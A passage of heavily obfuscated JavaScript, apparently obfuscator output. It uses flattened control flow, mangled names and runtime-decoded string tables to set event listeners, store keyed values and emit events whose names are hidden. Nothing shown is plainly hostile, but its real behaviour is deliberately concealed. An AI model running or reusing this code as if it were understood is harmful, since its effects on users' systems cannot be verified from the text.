}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x87]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x22,NWjqMxW+=-0x4e,B1zYzDf+=0xbe);break}else{u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x98,NWjqMxW+=-0x4e,nMGhcDt+=-0x139,B1zYzDf+=0x246);break}case 0x9e:case 0x2b:case YDIjOpT-0xd0:u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,NWjqMxW+=0xd2,nMGhcDt+=0x12,B1zYzDf+=-0xa7);break;case-0xc0:case-0x21:case YDIjOpT-0x77:u6_EVT(ciLSRf[-COUTlm[NWjqMxW+-0x38]]=COUTlm[NWjqMxW+-0xab],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x70,NWjqMxW+=-0x5a,nMGhcDt+=-0x81);break;case B1zYzDf- -0x1a2:ciLSRf[COUTlm[YDIjOpT+-0x3c]]=-COUTlm[0x1];for(ciLSRf[COUTlm[nMGhcDt+-0xa1]]=COUTlm[nMGhcDt+-0xa3];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x72]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[YDIjOpT+0x28]]===-COUTlm[NWjqMxW+-0xb4])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x4a]){ciLSRf[COUTlm[0xe]]=ciLSRf[-COUTlm[0x72]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x72]]*COUTlm[0x17],ciLSRf[-COUTlm[nMGhcDt+-0x30]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[YDIjOpT+-0x31])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[NWjqMxW+-0x98]].push(ciLSRf[-COUTlm[0x73]]&COUTlm[nMGhcDt+-0xa0]),ciLSRf[-COUTlm[0x73]]>>=COUTlm[0x2],ciLSRf[COUTlm[NWjqMxW+-0x8d]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x29,NWjqMxW+=-0xb2,nMGhcDt+=-0xd4,B1zYzDf+=0x23);break}else{u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x4d,NWjqMxW+=-0xb2,nMGhcDt+=-0x20d,B1zYzDf+=0x1ab);break}default:u6_EVT(UTWbWH.gsvjkv.vzW9gNI=0xbf,UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0xea,NWjqMxW+=-0xd2);break;case-0x46:case-0xf6:case UTWbWH.gsvjkv.vzW9gNI+-0x130:return ovzQUpG=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case 0x2f:case-0x4e:case 0xa2:u6_EVT(ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x26,NWjqMxW+=0x8e,nMGhcDt+=0xd4,B1zYzDf+=-0x1bd);break;case-0x9e:case 0xe4:case 0xc6:u6_EVT(UTWbWH.gsvjkv.vzW9gNI=0x9a,ciLSRf[COUTlm[NWjqMxW+0x5a]]=COUTlm[NWjqMxW+0x57],ciLSRf[COUTlm[YDIjOpT+0x33]]=\"KQEGdcb?Y4kpa`qLViS~{<0XJDOyR82t+39>$CIB(hPNovfUrAM6T7.jZ]:sF%n,Hxwegml&[};5#/\\\"!1@u^_W*z|=)\",UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x7d,NWjqMxW+=0x73,nMGhcDt+=-0x9a,B1zYzDf+=0x77);break}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=NWjqMxW(-0x32,-0x56,0x16,-0x2c).next().value);if(ovzQUpG){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(nMGhcDt[NWjqMxW(0x186)]=nMGhcDt[NWjqMxW(COUTlm[0x70])][YDIjOpT(0x187)](nMGhcDt[YDIjOpT(0x188)]),nMGhcDt[YDIjOpT(COUTlm[0x7b])][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x18b),lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"UlnqXPNKBhIHb4yx|z!^5w8*]+>69)STopDgE/Av?s\\\",{rtcZ:V2F_0`Y$&RG[.@(;MWQk=~adfC3JL}#iOej1%7<mu\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[-COUTlm[0x13]]=[],ciLSRf[-COUTlm[0x74]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[-COUTlm[0x74]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x13]].push(ciLSRf[-COUTlm[0x74]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x74]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x13]].push((ciLSRf[-COUTlm[0x74]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x13]])}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT((nMGhcDt[YDIjOpT(0x18c)]||[])[YDIjOpT(0x18d)](ciLSRf=>{var ovzQUpG,NWjqMxW;function*YDIjOpT(NWjqMxW,B1zYzDf,UTWbWH,jfxWNFm={_gdhguQ:{}},rEkkaO){while(NWjqMxW+B1zYzDf+UTWbWH!==0xc3)with(jfxWNFm.NG3t9A||jfxWNFm)switch(NWjqMxW+B1zYzDf+UTWbWH){case 0x2e:u6_EVT(jfxWNFm._gdhguQ.PlsZpR=-0x9e,_gdhguQ.RCYyy8=function(...NWjqMxW){return YDIjOpT(0xa1,-0x130,0x71,{_gdhguQ:jfxWNFm._gdhguQ,YO12iS:{}},NWjqMxW).next().value},_gdhguQ.VB6yvm8=function(...NWjqMxW){return YDIjOpT(0x4d,0x8f,-0x198,{_gdhguQ:jfxWNFm._gdhguQ,QVIZ2b:{}},NWjqMxW).next().value},lGYfYcz(_gdhguQ.RCYyy8),lGYfYcz(_gdhguQ.VB6yvm8));return ovzQUpG=!0x0,nMGhcDt[(0x1,_gdhguQ.RCYyy8)(0x18e)][(0x1,_gdhguQ.RCYyy8)(B1zYzDf+0x18a)](ciLSRf,lGYfYcz((...NWjqMxW)=>{var B1zYzDf,UTWbWH;function*jfxWNFm(UTWbWH,rEkkaO,ciLSRf={uk6ovq:{}},ovzQUpG){while(UTWbWH+rEkkaO!==0x3e)with(ciLSRf.bNwziW||ciLSRf)switch(UTWbWH+rEkkaO){case-0x8e:return YtUxXe(uoc_Di[COUTlm[0x1d]]);case rEkkaO!=-0x39&&rEkkaO-0x4e:case 0x48:case-0x53:u6_EVT(uoc_Di[-COUTlm[0x76]]=COUTlm[0x0],uoc_Di[COUTlm[UTWbWH+0x5a]]=COUTlm[UTWbWH+0x4e],uoc_Di[COUTlm[0xe]]=-COUTlm[0x1]);for(uoc_Di[COUTlm[UTWbWH+0x6e]]=COUTlm[0x0];uoc_Di[COUTlm[UTWbWH+0x6e]]<uoc_Di[COUTlm[UTWbWH+0x61]];uoc_Di[COUTlm[0x20]]++){uoc_Di[COUTlm[UTWbWH+0x86]]=uoc_Di[-COUTlm[UTWbWH+0xc5]].indexOf(uoc_Di[COUTlm[UTWbWH+0x62]][uoc_Di[COUTlm[0x20]]]);if(uoc_Di[COUTlm[0x38]]===-COUTlm[0x1])continue;if(uoc_Di[COUTlm[0xe]]<COUTlm[UTWbWH+0x4e]){uoc_Di[COUTlm[0xe]]=uoc_Di[COUTlm[0x38]]}else{u6_EVT(uoc_Di[COUTlm[UTWbWH+0x5c]]+=uoc_Di[COUTlm[UTWbWH+0x86]]*COUTlm[0x17],uoc_Di[-COUTlm[0x76]]|=uoc_Di[COUTlm[0xe]]<<uoc_Di[COUTlm[0xc]],uoc_Di[COUTlm[0xc]]+=(uoc_Di[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[UTWbWH+0x68]?COUTlm[0x1b]:COUTlm[UTWbWH+0x6a]);do{u6_EVT(uoc_Di[COUTlm[UTWbWH+0x6b]].push(uoc_Di[-COUTlm[0x76]]&COUTlm[0x3]),uoc_Di[-COUTlm[0x76]]>>=COUTlm[0x2],uoc_Di[COUTlm[0xc]]-=COUTlm[0x2])}while(uoc_Di[COUTlm[UTWbWH+0x5a]]>COUTlm[0xe]);uoc_Di[COUTlm[0xe]]=-COUTlm[UTWbWH+0x4f]}}if(uoc_Di[COUTlm[0xe]]>-COUTlm[UTWbWH+0x4f]){u6_EVT(ciLSRf.bNwziW=ciLSRf.MQUjVL,rEkkaO+=-0xef);break}else{u6_EVT(ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xca,rEkkaO+=-0x1c0);break}case 0xda:[ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[-0x8f,0xd9];return YtUxXe(uoc_Di[COUTlm[0x1d]]);case rEkkaO-0x5b:u6_EVT(uoc_Di[COUTlm[UTWbWH+0x6e]]=uoc_Di[COUTlm[UTWbWH+0x6f]].length,uoc_Di[COUTlm[0x1d]]=[],ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xd);break;case rEkkaO!=-0x65&&rEkkaO- -0x91:return B1zYzDf=!0x0,nMGhcDt[(0x1,PqJw1P)(0x190)]((0x1,PqJw1P)(0x191),NWjqMxW[COUTlm[UTWbWH+-0x91]]);case ciLSRf.uk6ovq.fznjlsS+0x91:u6_EVT([...icDBFo.eFKVL5g]=ovzQUpG,icDBFo.eFKVL5g[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[icDBFo.eFKVL5g[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(ciLSRf.bNwziW=ciLSRf.icDBFo,UTWbWH+=0xaa,rEkkaO+=-0x12a);break}else{u6_EVT(ciLSRf.bNwziW=ciLSRf.icDBFo,UTWbWH+=0x15,rEkkaO+=-0xdc);break}case rEkkaO!=0x44&&rEkkaO-0x6:u6_EVT([ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[-0xf7,0x84],ciLSRf.bNwziW=ciLSRf.uk6ovq,UTWbWH+=0x97,rEkkaO+=-0xa);break;default:u6_EVT(uoc_Di[COUTlm[0x1d]].push((uoc_Di[-COUTlm[0x76]]|uoc_Di[COUTlm[0xe]]<<uoc_Di[COUTlm[UTWbWH+0x5a]])&COUTlm[0x3]),ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xca,rEkkaO+=-0xd1);break;case rEkkaO-0xc4:case-0x27:u6_EVT([...MQUjVL.uoc_Di]=ovzQUpG,MQUjVL.uoc_Di[COUTlm[UTWbWH+0xc8]]=COUTlm[0x1],MQUjVL.uoc_Di[-COUTlm[UTWbWH+0x13b]]=\"4eIcaCx8#X2u~TtR\\\"bvn{5%+j7My@}?`><=&;BS!^r9lPwF_hoqzg]J*K|:Q)0.$VD1,O(3sZipNGkHYEd6[AU/LmWf\",MQUjVL.uoc_Di[COUTlm[0x14]]=\"\"+(MQUjVL.uoc_Di[COUTlm[0x0]]||\"\"),ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0x69,rEkkaO+=0x4c);break;case ciLSRf.uk6ovq.fznjlsS+-0x36:return Zwv3WY[eFKVL5g[COUTlm[0x0]]];case UTWbWH-0xb3:return Zwv3WY[eFKVL5g[COUTlm[0x0]]]=(0x1,ciLSRf.uk6ovq.TVf9bz0)(VsYt3vz[eFKVL5g[COUTlm[UTWbWH+-0x126]]]);case 0xc:case-0xd1:case UTWbWH-0x22:u6_EVT([ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[0x62,-0x16],uk6ovq.PqJw1P=function(...UTWbWH){return jfxWNFm(0x7c,0x77,{uk6ovq:ciLSRf.uk6ovq,icDBFo:{}},UTWbWH).next().value},uk6ovq.TVf9bz0=function(...UTWbWH){return jfxWNFm(-0xc4,0x6a,{uk6ovq:ciLSRf.uk6ovq,MQUjVL:{}},UTWbWH).next().value},NWjqMxW[COUTlm[UTWbWH+0x41]]=COUTlm[0x1],lGYfYcz(uk6ovq.PqJw1P),lGYfYcz(uk6ovq.TVf9bz0),ciLSRf.bNwziW=ciLSRf.uk6ovq,UTWbWH+=0xce,rEkkaO+=-0x89);break}}u6_EVT(B1zYzDf=void 0x0,UTWbWH=jfxWNFm(-0x3d,-0x22).next().value);if(B1zYzDf){return UTWbWH}}));case-0x8:case 0x5b:case NWjqMxW- -0x2:return Zwv3WY[xhLMTw[COUTlm[0x0]]];default:u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=0xac,B1zYzDf+=-0x151,UTWbWH+=0xab);break;case-0xbc:u6_EVT([...QVIZ2b.LP3s3es]=rEkkaO,QVIZ2b.LP3s3es[COUTlm[NWjqMxW+-0x49]]=COUTlm[NWjqMxW+-0x4c],QVIZ2b.LP3s3es[COUTlm[NWjqMxW+-0x4c]]=\"V/@ca\\\"{2AJfY^X9<t?TQ:kwD6,BuzHNoMi|lrvg7I4Z*W1_Fh]Em%GK8#C$U5p+!yL>0jRne[Sx}3dOP;&~sq(.`=)b\",QVIZ2b.LP3s3es[COUTlm[0x14]]=\"\"+(QVIZ2b.LP3s3es[COUTlm[0x0]]||\"\"),QVIZ2b.LP3s3es[COUTlm[B1zYzDf+-0x85]]=QVIZ2b.LP3s3es[COUTlm[B1zYzDf+-0x7b]].length,QVIZ2b.LP3s3es[COUTlm[0x1d]]=[],jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,B1zYzDf+=0xf);break;case UTWbWH!=-0x34&&UTWbWH!=0x71&&UTWbWH-0x8f:return YtUxXe(LP3s3es[COUTlm[0x1d]]);case 0xda:case 0x9d:u6_EVT(LP3s3es[COUTlm[0x1d]].push((LP3s3es[COUTlm[B1zYzDf+0x14a]]|LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[0x73]])&COUTlm[B1zYzDf+0xd8]),jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x45,B1zYzDf+=-0x5b,UTWbWH+=0x3d);break;case jfxWNFm._gdhguQ.PlsZpR+0x162:u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.nGNDLu,NWjqMxW+=0x96,B1zYzDf+=-0x105,UTWbWH+=-0x27);break;case B1zYzDf-0x7f:u6_EVT(jfxWNFm._gdhguQ.PlsZpR=-0xc4,jfxWNFm.NG3t9A=jfxWNFm.yg2JIA,UTWbWH+=0x121);break;case UTWbWH-0x25:return Zwv3WY[xhLMTw[COUTlm[0x0]]]=(0x1,jfxWNFm._gdhguQ.VB6yvm8)(VsYt3vz[xhLMTw[COUTlm[0x0]]]);case B1zYzDf- -0x80:case 0x82:u6_EVT(LP3s3es[COUTlm[0x1d]].push((LP3s3es[COUTlm[0x75]]|LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[0x73]])&COUTlm[0x3]),jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,B1zYzDf+=-0x8f,UTWbWH+=0xea);break;case B1zYzDf- -0x112:case 0xe5:case 0x9f:u6_EVT([...YO12iS.xhLMTw]=rEkkaO,YO12iS.xhLMTw[COUTlm[NWjqMxW+-0x9d]]=COUTlm[0x1]);if(typeof Zwv3WY[YO12iS.xhLMTw[COUTlm[0x0]]]===COUTlm[B1zYzDf+0x139]){u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.YO12iS,UTWbWH+=-0xa5);break}else{u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.YO12iS,NWjqMxW+=-0x25,B1zYzDf+=0x85,UTWbWH+=0x3c);break}case B1zYzDf- -0x2a:case 0x20:case 0x58:for(LP3s3es[COUTlm[NWjqMxW+-0x19d]]=COUTlm[0x0];LP3s3es[COUTlm[0x25]]<LP3s3es[COUTlm[0xa]];LP3s3es[COUTlm[0x25]]++){LP3s3es[COUTlm[0x38]]=LP3s3es[COUTlm[NWjqMxW+-0x1c1]].indexOf(LP3s3es[COUTlm[0x14]][LP3s3es[COUTlm[0x25]]]);if(LP3s3es[COUTlm[B1zYzDf+-0x66]]===-COUTlm[0x1])continue;if(LP3s3es[COUTlm[0x16]]<COUTlm[0x0]){LP3s3es[COUTlm[0x16]]=LP3s3es[COUTlm[0x38]]}else{u6_EVT(LP3s3es[COUTlm[0x16]]+=LP3s3es[COUTlm[0x38]]*COUTlm[0x17],LP3s3es[COUTlm[0x75]]|=LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[NWjqMxW+-0x14f]],LP3s3es[COUTlm[B1zYzDf+-0x2b]]+=(LP3s3es[COUTlm[NWjqMxW+-0x1ac]]&COUTlm[B1zYzDf+-0x85])>COUTlm[NWjqMxW+-0x1a8]?COUTlm[B1zYzDf+-0x83]:COUTlm[B1zYzDf+-0x82]);do{u6_EVT(LP3s3es[COUTlm[0x1d]].push(LP3s3es[COUTlm[B1zYzDf+-0x29]]&COUTlm[0x3]),LP3s3es[COUTlm[0x75]]>>=COUTlm[NWjqMxW+-0x1c0],LP3s3es[COUTlm[0x73]]-=COUTlm[0x2])}while(LP3s3es[COUTlm[0x73]]>COUTlm[0xe]);LP3s3es[COUTlm[0x16]]=-COUTlm[0x1]}}if(LP3s3es[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x121,B1zYzDf+=-0x13f,UTWbWH+=0x177);break}else{u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x121,B1zYzDf+=-0x1ce,UTWbWH+=0x261);break}case 0x64:case-0xad:case 0xa0:u6_EVT(LP3s3es[COUTlm[B1zYzDf+-0x29]]=COUTlm[0x0],LP3s3es[COUTlm[B1zYzDf+-0x2b]]=COUTlm[NWjqMxW+-0x4d],LP3s3es[COUTlm[NWjqMxW+-0x37]]=-COUTlm[NWjqMxW+-0x4c],jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=0x175);break;case jfxWNFm._gdhguQ.PlsZpR+-0x25:case 0xe9:case 0x32:return Zwv3WY[xhLMTw[COUTlm[B1zYzDf+0x130]]]=(0x1,jfxWNFm._gdhguQ.VB6yvm8)(VsYt3vz[xhLMTw[COUTlm[0x0]]])}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=YDIjOpT(-0x3c,0x5,0x65).next().value);if(ovzQUpG){return NWjqMxW}}),ciLSRf[COUTlm[0x0]][YDIjOpT(0x192)](function(ciLSRf){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"nreutcdfHDQakSP@0/4(Vh#vTY5\\\"g)7L[MWI3R91,X^2zJsCZp$}<xw%?*j!_oy=Gl&Fm8:OBAqUE]KNi.b6;|+>{~`\",ciLSRf[-COUTlm[0xe]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0x78]]=ciLSRf[-COUTlm[0xe]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x1]]=COUTlm[0x0];ciLSRf[-COUTlm[0x1]]<ciLSRf[-COUTlm[0x78]];ciLSRf[-COUTlm[0x1]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0xe]][ciLSRf[-COUTlm[0x1]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x79]]]=ciLSRf[NWjqMxW(COUTlm[0x7a])],nMGhcDt[NWjqMxW(0x195)](NWjqMxW(0x196),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x79]],[NWjqMxW(COUTlm[0x7a])]:ciLSRf[NWjqMxW(COUTlm[0x7a])]}))}),nMGhcDt[YDIjOpT(COUTlm[0x7e])](NWjqMxW(0x198),ciLSRf[COUTlm[0x0]][NWjqMxW(0x199)+COUTlm[0x5f]]),nMGhcDt[NWjqMxW(0x19a)](NWjqMxW(0x19b)))})),nMGhcDt[YDIjOpT(COUTlm[0x7b])][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x19c),function(ciLSRf){u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x79]]]=ciLSRf[YDIjOpT(COUTlm[0x7f])],nMGhcDt[YDIjOpT(COUTlm[0x7e])](YDIjOpT(0x19e),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x79]],[YDIjOpT(COUTlm[0x7f])]:ciLSRf[YDIjOpT(COUTlm[0x7f])]}))}),nMGhcDt[YDIjOpT(0x19f)+COUTlm[0x80]][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x1a0),lGYfYcz(function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];function ovzQUpG(ciLSRf){var ovzQUpG=\"4QceiLBl&*_a=r`MtfTh@RGw!o()+HDCdWX]v3SsO,U^yZ#;1j2{5:u<}?A[bzk%9.6J/Eqgn0x7V$|8pKm~FYN\\\"I>P\",NWjqMxW,B1zYzDf,YDIjOpT,nMGhcDt,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(NWjqMxW=\"\"+(ciLSRf||\"\"),B1zYzDf=NWjqMxW.length,YDIjOpT=[],nMGhcDt=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<B1zYzDf;rEkkaO++){var zozYIOd=ovzQUpG.indexOf(NWjqMxW[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],nMGhcDt|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(nMGhcDt&COUTlm[0x3]),nMGhcDt>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((nMGhcDt|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}const B1zYzDf=nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x0]][COUTlm[0x79]]]||{};u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7e])](YDIjOpT(0x1a1)+NWjqMxW(0x1a2)+\"ed\",{[COUTlm[0x79]]:ciLSRf[COUTlm[0x0]][COUTlm[0x79]],[NWjqMxW(0x1a3)]:B1zYzDf}),delete nMGhcDt[NWjqMxW(0x1a4)][ciLSRf[COUTlm[0x0]][COUTlm[0x79]]])})))}),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x81])+NWjqMxW(COUTlm[0x82])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1a5),function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(ovzQUpG),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"$YnPXDMJ6>ap(Zu0tR3=Bb&#OceHESTxzfCvKA7:gL94k*o@q{j\\\"<[~+2r8.?QVIdlsiFGWU51mh,!_N`w|/%;]y)^}\",ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x84]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[-COUTlm[0x85]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x86]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x86]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x85]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x85]]=ciLSRf[-COUTlm[0x86]]}else{u6